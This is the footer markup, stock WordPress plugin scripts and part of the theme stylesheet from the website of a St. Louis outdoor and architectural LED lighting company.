<div class="menu-footer-services-container"><ul id="menu-footer-services" class="menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://dusktodawnstl.com/led-lighting-services/outdoor-lighting/">Outdoor Lighting</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://dusktodawnstl.com/led-lighting-services/architectural-lighting/">Architectural Lighting</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://dusktodawnstl.com/led-lighting-services/commercial-lighting/">Commercial Lighting</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://dusktodawnstl.com/led-lighting-services/landscape-lighting/">Landscape Lighting</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://dusktodawnstl.com/led-lighting-services/security-lighting/">Security Lighting</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://dusktodawnstl.com/led-lighting-services/lighting-types/">Lighting Types</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://dusktodawnstl.com/maintenance-programs/">Maintenance Program</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="featured-post-2" class="widget-odd widget-first widget-1 widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Blog</h3>
<article class="post-1327 post type-post status-publish format-standard has-post-thumbnail category-blog category-commercial-blog category-residential entry" aria-label="Why Choose a Professional Lighting Company?"><a href="https://dusktodawnstl.com/why-choose-a-professional-lighting-company/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2023/03/GettyImages-522601713-150x150.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" /></a><header class="entry-header"><h4 class="entry-title"><a href="https://dusktodawnstl.com/why-choose-a-professional-lighting-company/">Why Choose a Professional Lighting Company?</a></h4></header><div class="entry-content"><p>As the days get longer and the sun sets later, &#x02026; <a href="https://dusktodawnstl.com/why-choose-a-professional-lighting-company/" class="more-link">Keep reading... <span class="screen-reader-text">about Why Choose a Professional Lighting Company?</span></a></p></div></article><article class="post-1320 post type-post status-publish format-standard has-post-thumbnail category-blog category-commercial-blog category-residential entry" aria-label="Inception Lighting: The best in Outdoor Lighting"><a href="https://dusktodawnstl.com/inception-lighting-the-best-in-outdoor-lighting/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2022/12/NovRework-1-150x150.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" /></a><header class="entry-header"><h4 class="entry-title"><a href="https://dusktodawnstl.com/inception-lighting-the-best-in-outdoor-lighting/">Inception Lighting: The best in Outdoor Lighting</a></h4></header><div class="entry-content"><p>If you own a house or business, you’ve likely &#x02026; <a href="https://dusktodawnstl.com/inception-lighting-the-best-in-outdoor-lighting/" class="more-link">Keep reading... <span class="screen-reader-text">about Inception Lighting: The best in Outdoor Lighting</span></a></p></div></article></div></section>
<section id="text-10" class="widget-even widget-last widget-2 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="/blog/" class="button">Read Articles</a></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="media_image-3" class="widget-odd widget-first widget-1 one-sixth widget widget_media_image"><div class="widget-wrap"><img width="160" height="146" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/soap-solid-border.png" class="image wp-image-800  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></section>
<section id="media_image-4" class="widget-even widget-2 one-sixth widget widget_media_image"><div class="widget-wrap"><img width="250" height="250" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge125_125@2x.png" class="image wp-image-802  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge125_125@2x.png 250w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge125_125@2x-150x150.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div></section>
<section id="media_image-5" class="widget-odd widget-3 one-sixth widget widget_media_image"><div class="widget-wrap"><img width="160" height="160" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge_44_8@2x.png" class="image wp-image-801  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge_44_8@2x.png 160w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge_44_8@2x-150x150.png 150w" sizes="auto, (max-width: 160px) 100vw, 160px" /></div></section>
<section id="media_image-6" class="widget-even widget-last widget-4 one-sixth widget widget_media_image"><div class="widget-wrap"><img width="300" height="133" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground-300x133.png" class="image wp-image-806  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground-300x133.png 300w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground-768x341.png 768w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground-1024x455.png 1024w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground-320x142.png 320w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground.png 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · All content owned by Dusk to Dawn STL. <a href="/sitemap/">Sitemap</a>.<br />Website created and managed by <a href="http://www.worryfreemarketing.com" target="_blank">Worry Free Marketing, St. Louis</a>.</p></div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/altitude-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://dusktodawnstl.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="/">Home</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-626"><a href="https://dusktodawnstl.com/led-lighting-services/">LED Lighting Services</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://dusktodawnstl.com/led-lighting-services/permanent-architectural-lighting/">Permanent Architectural Lighting</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://dusktodawnstl.com/led-lighting-services/outdoor-lighting/">Outdoor Lighting</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://dusktodawnstl.com/led-lighting-services/architectural-lighting/">Architectural Lighting</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://dusktodawnstl.com/led-lighting-services/commercial-lighting/">Commercial Lighting</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://dusktodawnstl.com/led-lighting-services/landscape-lighting/">Landscape Lighting</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://dusktodawnstl.com/led-lighting-services/security-lighting/">Security Lighting</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://dusktodawnstl.com/led-lighting-services/lighting-types/">Lighting Types</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://dusktodawnstl.com/about/landscape-lighting-photo-gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://dusktodawnstl.com/our-process/">Our Process</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-636"><a href="https://dusktodawnstl.com/maintenance-programs/">Maintenance Program</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://dusktodawnstl.com/maintenance-programs/start-a-maintenance-program/">Start a Maintenance Program</a></li>
</ul>
</li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://dusktodawnstl.com/resources/">Resources</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-624"><a href="https://dusktodawnstl.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://dusktodawnstl.com/about/landscape-lighting-photo-gallery/">Gallery</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://dusktodawnstl.com/contact/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://dusktodawnstl.com/request-consultation/">Request a Consultation</a></li>
<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1219"><a href="https://dusktodawnstl.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-1223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223"><a href="https://dusktodawnstl.com/category/blog/residential/">Residentail</a></li>
	<li id="menu-item-1224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1224"><a href="https://dusktodawnstl.com/category/blog/commercial-blog/">Commercial</a></li>
</ul>
</li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://dusktodawnstl.com/">
  <label for="search-form-6966e81aa0579"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCH4FM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><style type="text/css" media="screen"></style><script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="altitude-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
//# sourceURL=altitude-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/altitude-pro/js/responsive-menus.min.js?ver=1.1.3" id="altitude-responsive-menu-js"></script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"3f9a58f40c31d2845b14b63fd5dab482"},"ajax":{"ajaxurl":"https://dusktodawnstl.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"3c87757cde","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://dusktodawnstl.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"606fb1f081"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dusktodawnstl.com/wp-includes/js/wp-emoji-release.min.js?ver=4f2d9499d20f2dc0093c156df6eb3f47"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dusktodawnstl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/altitude-pro/style.css?ver=1.1.3
body_size: 10049
content:
/*
	Theme Name: Altitude Pro
	Theme URI: http://my.studiopress.com/themes/altitude/
	Description: Make a stunning first impression, grab attention, and dynamically tell your story with beautiful images and clean typography.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 1.1.3

	Tags: one-column, two-columns, custom-header, custom-menu, e-commerce, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis
	Template Version: 2.1

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php

	Text Domain: altitude-pro
*/

/* Table of Contents
	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Gallery
		- Forms
		- Buttons
		- Tables
		- Screen Reader Text
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- Avatar
		- Genesis
		- Search Form
		- Titles
		- WordPress
	- Widgets
	- Plugins
		- Genesis eNews Extended
		- Jetpack
	- Skip Links
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Primary Navigation
		- Secondary Navigation
		- Footer Navigation
		- Responsive Menu
	- Content Area
		- Front Page
		- Dashicons
		- Flexible Widgets
		- Content
		- Entries
		- Entry Meta
		- After Entry
		- Pagination
		- Content Boxes
		- Comments
		- Page Header
	- Sidebar
	- Footer Widgets
	- Site Footer
	- Media Queries
		- Max-width: 1280px
		- Max-width: 1200px
		- Max-width: 1023px
		- Max-width: 800px
		- Max-width: 480px
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/* Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
	font-size: 1.8rem;
}

body {
	background-color: #fff;
	color: #000;
	font-family: 'Lato', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	line-height: 1.5;
}

body.altitude-home {
	background: none;
}

a,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.site-header.dark {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

::-moz-selection {
	background-color: #000;
	color: #fff;
}

::selection {
	background-color: #000;
	color: #fff;
}

a {
	color: #2b79c8;
	text-decoration: none;
}

a:focus,
a:hover {
	color: #000;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 800;
}

cite,
em,
i {
	font-style: italic;
}

.image-section .widget:first-of-type cite {
	font-size: 1.6rem;
	font-style: normal;
	font-weight: 800;
	letter-spacing: 3px;
	text-transform: uppercase;
}

mark {
	background: #ddd;
	color: #000;
}

blockquote {
	color: #999;
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.image-section .widget:first-of-type blockquote {
	color: #fff;
	font-size: 8rem;
	font-weight: 200;
	line-height: 1;
	margin: 0 0 20px;
}

.image-section blockquote::before {
	display: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 2px solid #f7f7f7;
	clear: both;
	margin: 40px 0;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 32px;
	font-size: 3.2rem;
}

h3 {
	font-size: 30px;
	font-size: 3rem;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.full-width-content img.pull-left {
	float: left;
	margin: 0 40px 40px -200px;
}

.full-width-content img.pull-right {
	float: right;
	margin: 0 -200px 40px 40px;
}

/* Gallery
--------------------------------------------- */

.gallery {
	margin-bottom: 28px;
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0;
	padding: 0 4px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery .gallery-item img {
	border: none;
	height: auto;
	margin: 0;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #f7f7f7;
